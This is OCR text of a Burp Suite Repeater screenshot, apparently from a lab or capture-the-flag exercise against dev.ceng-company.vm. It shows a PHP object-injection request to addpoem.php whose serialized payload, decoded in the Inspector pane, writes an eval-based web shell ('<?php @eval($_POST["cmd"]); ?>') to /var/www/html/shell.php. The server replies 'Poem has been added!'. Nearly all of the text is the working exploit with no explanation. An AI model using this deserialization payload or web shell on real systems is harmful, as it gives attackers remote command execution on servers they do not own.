 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor
1 × +
Send Cancel < > Target: https://dev.ceng-company.vm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /addpoem.php?data=
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poem
Name%22%3BN%3Bs%3A10%3A%22isPoetrist%22%3BO
%3A8%3A%22poemFile%22%3A2%3A%7Bs%3A8%3A%22f
ilename%22%3Bs%3A23%3A%22%2Fvar%2Fwww%2Fhtm
l%2Fshell.php%22%3Bs%3A8%3A%22poemName%22%3
Bs%3A30%3A%22%3C%3Fphp+%40eval%28%24_POST%5
B%22cmd%22%5D%29%3B+%3F%3E%22%3B%7Ds%3A9%3A
%22poemLines%22%3BN%3B%7D HTTP/1.1
2 Host: dev.ceng-company.vm
3 Cookie: PHPSESSID=
17riefeboeoreqt4333fv6mfh2
4 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Oct 2025 07:04:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Strict-Transport-Security:
max-age=63072000; includeSubdomains
5 X-Frame-Options: DENY
6 X-Content-Type-Options: nosniff
7 Content-Length: 24
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15 Poem has been added!
Search 0 highlights
Inspector
Selection 326 (0x146)
Selected text
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A
%22poemName%22%3BN%3Bs%3A10%3A%22isP
oetrist%22%3BO%3A8%3A%22poemFile%22%
3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%
3A23%3A%22%2Fvar%2Fwww%2Fhtml%2Fshel
l.php%22%3Bs%3A8%3A%22poemName%22%3B
s%3A30%3A%22%3C%3Fphp+%40eval%28%24_
POST%5B%22cmd%22%5D%29%3B+%3F%3E%22%
See more
Decoded from: URL encoding
O:4:"Poem":3:{s:8:"poemName";N;s:10:
"isPoetrist";O:8:"poemFile":2:{s:8:"
filename";s:23:"/var/www/html/shell.
php";s:8:"poemName";s:30:"<?php @eva
l($_POST["cmd"]); ?>";}s:9:"poemLine
s";N;}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Inspector
Notes
Explanations
Custom a
Done 348 bytes | 1,062 millis
Event log (11) All issues (129) Memory: 250.1MB